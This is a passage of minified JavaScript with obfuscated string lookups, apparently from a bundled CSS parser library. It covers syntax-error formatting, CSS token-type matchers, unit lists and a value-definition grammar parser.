l=("\n"[a(2032)](Math[a(2442)](i-1,0))+" "[a(2032)](Math[a(2442)](o-1,0))+e)[a(3003)](/\r\n?|\n|\f/),u=Math[a(2442)](1,n-s)-1,d=Math[a(3286)](n+s,l[a(2171)]+1),h=Math[a(2442)](4,String(d)[a(2171)])+1;let m=0;(r+=3*(l[n-1][a(1297)](0,r-1)[a(1125)](/\t/g)||[])[a(2171)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2171)]&&(l[t]=l[t][a(3129)](/\t/g,a(1488)),l[t]=(m>0&&l[t][a(2171)]>m?"…":"")+l[t][a(1297)](m,98)+(l[t][a(2171)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2960)](Boolean)[a(1190)]("\n")[a(3129)](/^(\s+\d+\s+\|\n)+/,"")[a(3129)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(509)](Ie(c(1960),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Pe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(632)+e+"\n"+Pe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(491)]();let i=!1;const o={recognizer:e};for(;!this[n(1886)];){switch(this[n(2739)]){case Yt:this[n(1413)]();continue;case Wt:i=!0,this[n(1413)]();continue}let t=e[n(575)][n(3105)](this,o);if(void 0===t)break;i&&(e[n(2882)]&&e[n(2882)][n(3105)](this,t,r,o),i=!1),r[n(3252)](t)}return i&&e[n(2882)]&&e[n(2882)][n(3105)](this,null,r,o),r}const Re=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2160)](null);for(const t of Object[n(2317)](e)){const i=e[t],o=i[n(1724)]||i;o&&(r[t]=o)}return r}var De=k(241);const Xe=new Set([t(2975),t(2928),t(1918)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(601)==typeof e){const t=e[r(541)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,Ut],[Et,8],[Et,"-"],[Et,Lt],[Et,It],[Et,Pt],[Et,Rt],[Et,Vt],[Nt,Et],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Pt],[Nt,Rt],[Ct,Et],[Ct,Tt],[Ct,Ut],[Ct,8],[Ct,"-"],[Ct,Lt],[Ct,It],[Ct,Pt],[Ct,Rt],[Pt,Et],[Pt,Tt],[Pt,Ut],[Pt,8],[Pt,"-"],[Pt,Lt],[Pt,It],[Pt,Pt],[Pt,Rt],["#",Et],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",It],["#",Pt],["#",Rt],["-",Et],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",It],["-",Pt],["-",Rt],[Lt,Et],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Pt],[Lt,"%"],[Lt,Rt],["@",Et],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Rt],[".",Lt],[".",It],[".",Pt],["+",Lt],["+",It],["+",Pt],["/","*"]],Ze=Ve[t(2845)]([[Et,Ct],[Pt,Ct],[Ct,Ct],[Nt,Vt],[Nt,Ot],[Nt,Ht],[It,It],[It,Pt],[It,Tt],[It,"-"],[Zt,Et],[Zt,Tt],[Zt,It],[Zt,Pt],[Zt,Ct],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(1659)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(541)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(1187)](t<<16|a<<8):r[o(1187)](t<<16|s))&&this[o(1186)](" ",Wt,!0),s}}const Je=Ge(Ve),Ye=Ge(Ze);function Qe(e,n){const r=t;if(r(1379)!=typeof n)e[r(1417)][r(667)](this[r(3200)],this);else{let t=null;e[r(1417)][r(667)]((e=>{const i=r;null!==t&&n[i(3105)](this,t),this[i(3200)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1M;this[i(1168)](e,t[i(1141)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2481)],tn=function(){};function en(e){return t(1379)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1636)]===e&&t[o(3105)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2829)],o=[];for(const t in i){if(!1===$e[r(3105)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(560)](e)||(e=[e]);for(const t of e)null===t?n[r(2335)]=!0:r(601)==typeof t?n[r(1636)]=r(3200):Array[r(560)](t)&&(n[r(1636)]=r(372));n[r(1636)]&&o[r(3252)](n)}return o[r(2171)]?{context:n[r(2109)],fields:o}:null}function on(e,n){const r=t,i=e[r(2748)][r(1141)](),o=e[r(2567)],s=r(601)==typeof o;return n&&i[r(3073)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(975)]];if(!e[l(2335)]||r)if(l(372)===e[l(1636)]){if(n?r[l(1932)](c,!1):r[l(1013)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1636)]){case o(1761):s=function(t,e,n,r){const i=o,s=" "===t[i(1338)]||r?t[i(1338)]:" "+t[i(1338)]+" ",a=t[i(1296)][i(1659)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(1846)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(349)]?"!":"");break;case o(742):return cn(e[o(1183)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(440):s=o(3014)+cn(e[o(1183)],n,r,i)+"]>";break;case o(874):s="<"+e[o(975)]+(e[o(1030)]?n(function(t){const e=o;if(e(1269)===t[e(1636)])return" ["+(null===t[e(3286)]?"-∞":t[e(3286)])+","+(null===t[e(2442)]?"∞":t[e(2442)])+"]";throw new Error(e(1404)+t[e(1636)]+"`")}(e[o(1030)]),e[o(1030)]):"")+">";break;case o(3051):s="<'"+e[o(975)]+"'>";break;case o(2108):s=e[o(975)];break;case o(2727):s="@"+e[o(975)];break;case o(2060):s=e[o(975)]+"(";break;case o(1409):case o(2128):s=e[o(2297)];break;case o(502):s=",";break;default:throw new Error(o(1404)+e[o(1636)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1379)==typeof n?i=n:n&&(o=Boolean(n[r(439)]),s=Boolean(n[r(659)]),r(1379)==typeof n[r(810)]&&(i=n[r(810)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1230)]&&e[r(1230)][n];return i?r(698)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3003)](/\n|\r\n?|\f/);s[o(3168)]+=i[o(2171)],s[o(698)]+=t[o(2171)]-1,s[o(747)]=1===t[o(2171)]?s[o(747)]+i[o(2171)]:t[o(1145)]()[o(2171)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(1174),e+(n?" `"+n+"`":""));return i[r(1911)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(3332),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2300)],i=t[n(1263)],s=i<r[n(2171)]&&r[i][n(3200)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2171)];t++){const e=r[t][n(2297)];t===i&&(d=e[n(2171)],u=m[n(2171)]),null!==a&&r[t][n(3200)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2171)]||h>1?(c=dn(a||e,n(3336))||hn(un,m),l=hn(c)):(c=dn(a,n(1789))||hn(dn(e,n(1789))||un,m[n(1141)](0,u)),l=dn(a,n(3336))||hn(c,m[n(1297)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2692)]=e,s[o(2788)]=n?ln(n):o(2558),s[o(2521)]=a,s[o(2553)]=c,s[o(2326)]=l,s[o(1854)]=e+o(2889)+s[o(2788)]+o(3101)+(a||o(490))+o(2078)+new Array(s[o(2553)]+1)[o(1190)]("-")+"^",Object[o(509)](s,u),s[o(1230)]={source:r&&r[o(1230)]&&r[o(1230)][o(1839)]||o(1720),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1187)](e))return pn[n(488)](e);const r=e[n(876)]();let i=pn[n(488)](r);if(void 0===i){const t=yn(r,0),e=t?"":kn(r,0);i=Object[n(2476)]({basename:r[n(1297)](e[n(2171)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2025)](e,i),i},vn=function(e){const n=t;if(gn[n(1187)](e))return gn[n(488)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2171)]);if(!o&&(r=r[n(876)](),gn[n(1187)](r))){const t=gn[n(488)](r);return gn[n(2025)](e,t),t}const s=o?"":kn(r,i[n(2171)]),a=r[n(1297)](0,i[n(2171)]+s[n(2171)]),c=Object[n(2476)]({basename:r[n(1297)](a[n(2171)]),name:r[n(1297)](i[n(2171)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2025)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2171)]-n>=2&&e[r(541)](n)===bn&&e[r(541)](n+1)===bn}function kn(e,n){const r=t;if(n=n||0,e[r(2171)]-n>=3&&e[r(541)](n)===bn&&e[r(541)](n+1)!==bn){const t=e[r(3279)]("-",n+2);if(-1!==t)return e[r(1600)](n,t+1)}return""}const xn=[t(1506),t(3318),t(2020),t(3111),t(3074)],An=45,zn=!0;function Mn(e,n){const r=t;return null!==e&&e[r(1636)]===jt&&e[r(2297)][r(541)](0)===n}function _n(e,n,r){const i=t;for(;null!==e&&(e[i(1636)]===Wt||e[i(1636)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2297)][o(541)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2297)][o(2171)];n++)if(!Kt(e[o(2297)][o(541)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=_n(e,n,r);if(null===(e=r(s)))return n;if(e[i(1636)]!==Lt){if(!Mn(e,43)&&!Mn(e,An))return n;if(o=!0,s=_n(r(++s),s,r),null===(e=r(s))||e[i(1636)]!==Lt)return 0}if(!o){const t=e[i(2297)][i(541)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1636)]===jt&&e[r(2297)][r(541)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2297)][i(2171)];t++){const s=e[i(2297)][i(541)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const On=[t(1389),t(964),t(923)],Un=new Map([[Tt,Zt],[Vt,Zt],[Xt,Bt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(2171)]?e[r(541)](n):0}function Ln(e,n){return ge(e,0,e[t(2171)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(2171)];t++)if(Ln(e,n[t]))return!0;return!1}function Pn(e,n){return n===e[t(2171)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1269)===e[i(1636)]){const t=Number(void 0!==r&&r!==n[i(2171)]?n[i(1297)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3286)]&&t<e[i(3286)]&&i(601)!=typeof e[i(3286)])return!0;if(null!==e[i(2442)]&&t>e[i(2442)]&&i(601)!=typeof e[i(2442)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1636)]===Tt&&In(e[i(2297)],On)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1636)]){case Jt:case Zt:case Bt:if(t[n(1636)]!==r)break t;if(r=o[n(1145)](),0===o[n(2171)]){s++;break t}break;case Tt:case Vt:case Xt:case Gt:o[n(3252)](r),r=Un[n(488)](t[n(1636)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1636)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1636)]!==Et||45!==jn(e[n(2297)],0)||45!==jn(e[n(2297)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1636)]!==Pt)return 0;const o=ke(e[i(2297)],0);if(null!==t){const n=e[i(2297)][i(3279)]("\\",o),r=-1!==n&&Pn(e[i(2297)],n)?e[i(2297)][i(1600)](o,n):e[i(2297)][i(1297)](o);if(!1===t[i(1187)](r[i(876)]()))return 0}return Wn(r,e[i(2297)],o)?0:1}}function Dn(e){const n=t;return n(1379)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1636)]===Lt&&0===Number(t[o(2297)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ct),"string-token":Rn(Ot),"bad-string-token":Rn(6),"url-token":Rn(Ut),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Lt),"percentage-token":Rn(It),"dimension-token":Rn(Pt),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Ht),"semicolon-token":Rn(qt),"comma-token":Rn(Dt),"[-token":Rn(Xt),"]-token":Rn(Bt),"(-token":Rn(Vt),")-token":Rn(Zt),"{-token":Rn(Gt),"}-token":Rn(Jt)},Bn={string:Rn(Ot),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1636)]!==It||Wn(r,e[i(2297)],e[i(2297)][i(2171)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=ke(e[i(2297)],0);return o===e[i(2297)][i(2171)]||Pn(e[i(2297)],o)?Wn(r,e[i(2297)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1636)]!==Lt)return 0;let o=43===jn(e[i(2297)],0)||45===jn(e[i(2297)],0)?1:0;for(;o<e[i(2297)][i(2171)];o++)if(!Kt(jn(e[i(2297)],o)))return 0;return Wn(r,e[i(2297)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1636)]!==Et)return 0;const r=e[n(2297)][n(876)]();return In(r,xn)||Ln(r,n(3044))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(2297)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1636)]!==Ct)return 0;const r=e[n(2297)][n(2171)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2297)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1636)]!==Ct?0:ae(jn(e[n(2297)],1),jn(e[n(2297)],2),jn(e[n(2297)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1636)]===Lt)return Sn(e,0,!1,i);if(e[r(1636)]===Et&&e[r(2297)][r(541)](0)===An){if(!pe(e[r(2297)],1,110))return 0;switch(e[r(2297)][r(2171)]){case 2:return En(n(++i),i,n);case 3:return e[r(2297)][r(541)](2)!==An?0:(i=_n(n(++i),i,n),Sn(e=n(i),0,zn,i));default:return e[r(2297)][r(541)](2)!==An?0:Sn(e,3,zn,i)}}else if(e[r(1636)]===Et||Mn(e,43)&&n(i+1)[r(1636)]===Et){if(e[r(1636)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2297)],0,110))return 0;switch(e[r(2297)][r(2171)]){case 1:return En(n(++i),i,n);case 2:return e[r(2297)][r(541)](1)!==An?0:(i=_n(n(++i),i,n),Sn(e=n(i),0,zn,i));default:return e[r(2297)][r(541)](1)!==An?0:Sn(e,2,zn,i)}}else if(e[r(1636)]===Pt){let t=e[r(2297)][r(541)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2297)][r(2171)]&&Kt(e[r(2297)][r(541)](s));s++);return s===o?0:pe(e[r(2297)],s,110)?s+1===e[r(2297)][r(2171)]?En(n(++i),i,n):e[r(2297)][r(541)](s+1)!==An?0:s+2===e[r(2297)][r(2171)]?(i=_n(n(++i),i,n),Sn(e=n(i),0,zn,i)):Sn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1636)]!==Et||!pe(e[r(2297)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1636)]===Et?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(1636)]===Lt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1636)]===Pt||e[r(1636)]===Lt?function(t){const e=r;return 45===t[e(2297)][e(541)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(1636)]===Pt?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1636)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(1636)]!==i)break t;i=o[r(1145)]();break;case qt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2297)])break t;break;case Tt:case Vt:case Xt:case Gt:o[r(3252)](i),i=Un[r(488)](e[r(1636)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1636)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(1636)]!==i)break t;i=o[r(1145)]();break;case Tt:case Vt:case Xt:case Gt:o[r(3252)](i),i=Un[r(488)](e[r(1636)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(3380),"ex",t(2348),t(1179),t(2470),"ch",t(2774),"ic",t(1630),"lh",t(2039),"vw",t(1517),t(2737),t(2451),"vh",t(1840),t(746),t(1687),"vi",t(3004),t(2573),t(1749),"vb",t(3264),t(3298),t(1478),t(3335),t(3211),t(1080),t(1171),t(3163),t(2322),t(3116),t(2671),t(1261),t(1023),t(1705),t(2450),t(1275),t(2668)],Gn=[t(424),t(2487),t(3228),t(3248)],Jn=["s","ms"],Yn=["hz",t(681)],Qn=[t(3153),t(1132),t(2116),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(509)](Ie(i(1960),e),{input:n,offset:r,rawMessage:e,message:e+i(3231)+n+i(2184)+new Array((r||n[i(2171)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1659)](((e,n)=>/[a-zA-Z0-9\-]/[t(3351)](String[t(2785)](n))?1:0));class rr{constructor(e){const n=t;this[n(3378)]=e,this[n(1605)]=0}[t(541)](e){const n=t;return e<this[n(3378)][n(2171)]?this[n(3378)][n(541)](e):0}[t(1549)](){const e=t;return this[e(541)](this[e(1605)])}[t(3185)](e=this[t(1549)]()){return e<128&&1===nr[e]}[t(585)](){const e=t;return this[e(541)](this[e(1605)]+1)}[t(2227)](e){const n=t;return this[n(541)](this[n(3015)](e))}[t(634)](){const e=t;this[e(1605)]=this[e(3015)](this[e(1605)])}[t(3015)](e){const n=t;for(;e<this[n(3378)][n(2171)];e++){const t=this[n(3378)][n(541)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1268)](e){const n=t;return this[n(3378)][n(1600)](this[n(1605)],this[n(1605)]=e)}[t(1009)](e){const n=t;this[n(1549)]()!==e&&this[n(758)](n(2984)+String[n(2785)](e)+"`"),this[n(1605)]++}[t(2695)](){const e=t;return this[e(1605)]<this[e(3378)][e(2171)]?this[e(3378)][e(1084)](this[e(1605)]++):""}[t(758)](e){const n=t;throw new er(e,this[n(3378)],this[n(1605)])}[t(2642)](){const e=t;return this[e(1268)](this[e(3015)](this[e(1605)]))}[t(2099)](){const e=t;let n=this[e(1605)];for(;n<this[e(3378)][e(2171)];n++){const t=this[e(3378)][e(541)](n);if(t>=128||0===nr[t])break}return this[e(1605)]===n&&this[e(758)](e(2280)),this[e(1268)](n)}[t(1495)](){const e=t;let n=this[e(1605)];for(;n<this[e(3378)][e(2171)];n++){const t=this[e(3378)][e(541)](n);if(t<48||t>57)break}return this[e(1605)]===n&&this[e(758)](e(1072)),this[e(1268)](n)}[t(2395)](){const e=t,n=this[e(3378)][e(3279)]("'",this[e(1605)]+1);return-1===n&&(this[e(1605)]=this[e(3378)][e(2171)],this[e(758)](e(1896))),this[e(1268)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1009)](ir),e[n(634)](),r=e[n(1495)](e),e[n(634)](),44===e[n(1549)]()?(e[n(1605)]++,e[n(634)](),125!==e[n(1549)]()&&(i=e[n(1495)](e),e[n(634)]())):i=r,e[n(1009)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1549)]()){case 42:t[e(1605)]++,n={min:0,max:0};break;case 43:t[e(1605)]++,n={min:1,max:0};break;case 63:t[e(1605)]++,n={min:0,max:1};break;case 35:t[e(1605)]++,r=!0,t[e(1549)]()===ir?n=sr(t):63===t[e(1549)]()?(t[e(1605)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(742),comma:r,min:n[e(3286)],max:n[e(2442)],term:null}}(e);return null!==i?(i[r(1183)]=n,35===e[r(1549)]()&&43===e[r(541)](e[r(1605)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2695)]();return""===r?null:ar(e,{type:n(2128),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1M(1761),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2317)](n)[r(3237)](((t,e)=>or[t]-or[e]));n[r(2171)]>0;){o=n[r(1927)]();let t=0,s=0;for(;t<e[r(2171)];t++){const n=e[t];r(1135)===n[r(1636)]&&(n[r(2297)]===o?(-1===s&&(s=t-1),e[r(1019)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1019)](s,t-s,i(e[r(1141)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2171)]&&e[r(1019)](s,t-s,i(e[r(1141)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2160)](null),o=[];let s,a=null,c=e[r(1605)];for(;e[r(1549)]()!==n&&(s=dr(e,n));)r(1303)!==s[r(1636)]&&(r(1135)===s[r(1636)]?(null!==a&&r(1135)!==a[r(1636)]||(e[r(1605)]=c,e[r(758)](r(1747))),i[s[r(2297)]]=!0):null!==a&&r(1135)!==a[r(1636)]&&(i[" "]=!0,o[r(3252)]({type:r(1135),value:" "})),o[r(3252)](s),a=s,c=e[r(1605)]);return null!==a&&r(1135)===a[r(1636)]&&(e[r(1605)]-=c,e[r(758)](r(1747))),{type:r(1761),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1549)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1009)](91),i=ur(t,e),t[n(1009)](93),i[n(1846)]=!0,33===t[n(1549)]()&&(t[n(1605)]++,i[n(349)]=!0),i}(e,n));case 60:return 39===e[r(585)]()?function(t){const e=r;let n;return t[e(1009)](60),t[e(1009)](39),n=t[e(2099)](),t[e(1009)](39),t[e(1009)](62),ar(t,{type:e(3051),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1009)](60),n=t[e(2099)](),e(1866)===n){t[e(1009)](91);const n=ur(t,93);return t[e(1009)](93),t[e(1009)](62),ar(t,{type:e(440),term:1===n[e(1296)][e(2171)]?n[e(1296)][0]:n})}return 40===t[e(1549)]()&&41===t[e(585)]()&&(t[e(1605)]+=2,n+="()"),91===t[e(541)](t[e(3015)](t[e(1605)]))&&(t[e(634)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1009)](91),45===t[n(1549)]()&&(t[n(2695)](),o=-1),-1==o&&8734===t[n(1549)]()?t[n(2695)]():(r=o*Number(t[n(1495)](t)),t[n(3185)]()&&(r+=t[n(2099)]())),t[n(634)](),t[n(1009)](44),t[n(634)](),8734===t[n(1549)]()?t[n(2695)]():(o=1,45===t[n(1549)]()&&(t[n(2695)](),o=-1),i=o*Number(t[n(1495)](t)),t[n(3185)]()&&(i+=t[n(2099)]())),t[n(1009)](93),{type:n(1269),min:r,max:i}}(t)),t[e(1009)](62),ar(t,{type:e(874),name:n,opts:i})}(e);case 124:return{type:r(1135),value:e[r(1268)](e[r(1605)]+(124===e[r(585)]()?2:1))};case 38:return e[r(1605)]++,e[r(1009)](38),{type:r(1135),value:"&&"};case 44:return e[r(1605)]++,{type:r(502)};case 39:return ar(e,{type:r(1409),value:e[r(2395)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1303),value:e[r(2642)]()};case 64:return i=e[r(585)](),e[r(3185)](i)?(e[r(1605)]++,{type:r(2727),name:e[r(2099)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(585)](),i<48||i>57)return cr(e);break;default:return e[r(3185)](i)?function(t){const e=r,n=t[e(2099)]();return 40===t[e(1549)]()?(t[e(1605)]++,{type:e(2060),name:n}):ar(t,{type:e(2108),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1605)]!==e[n(2171)]&&r[n(758)](n(393)),1===i[n(1296)][n(2171)]&&n(1761)===i[n(1296)][0][n(1636)]?i[n(1296)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(3200)][r(3105)](this,e),n=i},emit(t,r,i){e[a1M(3252)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2908)},gr={type:t(2712)},br={type:t(407)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1636)]&&e[i(562)]===gr&&n===pr&&(n=e[i(3043)],e=e[i(1125)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2171)]>2&&40===e[n(541)](e[n(2171)]-2)&&41===e[n(541)](e[n(2171)]-1)}function yr(e){const n=t;return n(2108)===e[n(1636)]||n(2727)===e[n(1636)]||n(2060)===e[n(1636)]||n(874)===e[n(1636)]&&vr(e[n(975)])}function kr(e,n=" ",r=!1){return{type:t(1761),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function xr(e,n,r=new Set){const i=t;if(!r[i(1187)](e))switch(r[i(1398)](e),e[i(1636)]){case"If":e[i(1125)]=xr(e[i(1125)],n,r),e[i(3043)]=xr(e[i(3043)],n,r),e[i(562)]=xr(e[i(562)],n,r);break;case i(874):return n[e[i(975)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(2171)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2171)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2160)](null),t=wr({type:i(3124),map:e},pr,t)),null!==e)){const t=(vr(o[i(975)])?o[i(975)][i(1141)](0,-1):o[i(975)])[i(876)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(2171)]>5)return{type:i(1601),terms:n,all:!0};let t=gr;for(let r=n[i(2171)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2171)]>1?Ar(e,n[i(2960)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(2171)]>5)return{type:i(1601),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(2171)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2171)]>1?Ar(e,n[i(2960)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1379)==typeof e)return{type:n(1392),fn:e};switch(e[n(1636)]){case n(1761):{let t=Ar(e[n(1338)],e[n(1296)][n(1659)](zr),!1);return e[n(349)]&&(t=wr(t,br,gr)),t}case 